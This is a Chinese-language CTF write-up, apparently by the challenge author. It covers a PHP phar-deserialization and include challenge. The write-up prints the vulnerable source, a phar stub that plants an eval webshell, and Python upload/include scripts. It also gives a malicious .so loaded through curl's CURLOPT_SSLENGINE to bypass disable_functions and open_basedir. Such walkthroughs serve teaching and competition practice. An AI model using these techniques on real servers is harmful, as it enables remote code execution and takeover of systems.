法尔plus wp
考点是phar rce + 最新版绕过open_basedir的方法
<?php
highlight_file(__FILE__);
function waf($data){
if (is_array($data)){
die("nonono arrays");
}
if (preg_match('/<\?|__HALT_COMPILER|get|Coral|Nimbus|Zephyr|Acheron|ctor|payload|php|filter|base64|rot13|read|data/i', $data)) {
die("You can't do");
}
}
class ddd{
public $pivot;
public function __set($k, $value) {
$k = $this->pivot->ctor;
echo new $k($value);
}
}
class ccc{
public $handle;
public $ctor;
public function __destruct() {
return $this->handle();
}
public function __call($name, $arg){
$arg[1] = $this->handle->$name;
}
}
class bbb{
public $target;
public $payload;
public function __get($prop)
{
$this->target->$prop = $this->payload;
}
}
class aaa {
public $mode;
public function __destruct(){
$data = $_POST[0];
if ($this->mode == 'w') {
waf($data);
echo $data;
$filename = "/var/www/html/".md5(rand()).".phar";
file_put_contents($filename, $data);
echo $filename;
} else if ($this->mode == 'r') {
waf($data);
$f = include($data);
if($f){
echo "yesyesyes";
}
else{
echo "You can look at the others";
}
}
}
}
if(strlen($_POST[1]) < 52) {
$a = unserialize($_POST[1]);
}
else{
echo "too long!!";
}
?>
include邂逅phar
看这篇文章讲了底层逻辑
当include邂逅phar——DeadsecCTF2025 baby-web – fushulingのblog
最后的结论就是,比如我们生成了一个phar文件,然后把他打包成gz文件,当我们include这个gz文件时,php会默认把这个gz文件解压回phar进行解析
那么我们只要包含关键字就能直接rce
可是这里我把open_basedir还有一些system的指令全都ban掉了基本上是不可能命令执行成功的考点就算最新版本的绕过方法 之前有些我们这里写个马进去
<?php class TEST{ } $a=new TEST(); @unlink("shell.phar"); $phar = new Phar("shell.phar"); $phar->startBuffering(); $phar->setMetadata($a); $stub="<?php \$content = '<?php @eval(\$_POST[\"cmd\"]); ?>'; file_put_contents('/var/www/html/4.php', \$content);__HALT_COMPILER(); ?>"; $phar -> setStub($stub); $phar->addFromString("1.txt", "6666"); $phar->stopBuffering(); ?>
然后gz压缩
gzip -c shell.phar > shell.phar.gz
接下来就算传文件上去这里用python
import requests
url='http://172.18.131.0:8888/1.php'
with open('shell.phar2.gz','rb') as file:
f=file.read()
data={"0":f,"1":"O:3:\"aaa\":1:{s:4:\"mode\";s:1:\"w\";}"}
response=requests.post(url=url,data=data)
print(response.text)
再去做包含
import requests
url='http://172.18.131.0:8888/1.php'
bbb='/var/www/html/a388df223ff2ac5e539a896f5dc0be79.phar'
data={"0":bbb,"1":"O:3:\"aaa\":1:{s:4:\"mode\";s:1:\"r\";}"}
response=requests.post(url=url,data=data)
print(response.text)
成功写入木马
怕他家觉得自己的马传上去没用,我还贴心的给了phpinfo

发现禁用sqlite3那么就用curl
所以我们需要编写一个恶意的 so 文件:
#include <stdlib.h>
__attribute__((constructor))
static void rce_init(void){
system("env >/tmp/pro");
}
编译成 so :
g++ -fPIC -shared -o evil.so 1.cpp
然后通过加载 so 来rce:
$ch = curl_init();
curl_setopt($ch, CURLOPT_SSLENGINE,"/tmp/evil.so");
$data = curl_exec($ch);
最后一点感想,很荣幸刚加入V&N就能参与这一次出题,收获了很多,题目不是很难,师傅们应该也打得很尽心,希望能和V&N一起进步


 浙公网安备 33010602011771号
浙公网安备 33010602011771号